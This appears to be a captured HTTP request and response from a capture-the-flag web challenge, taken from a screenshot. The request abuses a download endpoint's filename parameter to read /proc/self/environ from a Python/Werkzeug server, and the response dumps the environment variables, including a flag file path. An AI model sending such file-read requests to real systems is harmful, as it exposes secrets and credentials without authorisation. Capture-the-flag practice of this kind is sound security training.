 1 GET /download?filename=/proc/self/environ HTTP/1.1
2 Host: 103.197.184.163:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://103.197.184.163:5000/dashboard
9 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYSJ9.aLQHpw.Q2kXP48KTQzs9
Dkk8uOhrLh7sYA
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.7 Python/3.9.17
3 Date: Sun, 31 Aug 2025 08:39:06 GMT
4 Content-Disposition: attachment; filename=environ
5 Content-Type: application/octet-stream
6 Content-Length: 0
7 Last-Modified: Sat, 23 Aug 2025 09:52:02 GMT
8 Cache-Control: no-cache
9 ETag: "1755942722.7778363-0-1059718893"
10 Date: Sun, 31 Aug 2025 08:39:06 GMT
11 Vary: Cookie
12 Connection: close
13
14 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr
/bin:/sbin:/binHOSTNAME=7848d6bdbcdeflag_here=/app/this_is_secret
_folder_aahahahaha/flag.txtLANG=C.UTF-8GPG_KEY=E3FF2839C048B25C08
4DEBE9B26995E310250568PYTHON_VERSION=3.9.17PYTHON_PIP_VERSION=23.
0.1PYTHON_SETUPTOOLS_VERSION=58.1.0PYTHON_GET_PIP_URL=https://git
hub.com/pypa/get-pip/raw/0d8570dc44796f4369b652222cf176b3db6ac70e
/public/get-pip.pyPYTHON_GET_PIP_SHA256=96461deced5c2a487ddc65207
ec5a9cffeca0d34e7af7ea1afc470ff0d746207HOME=/root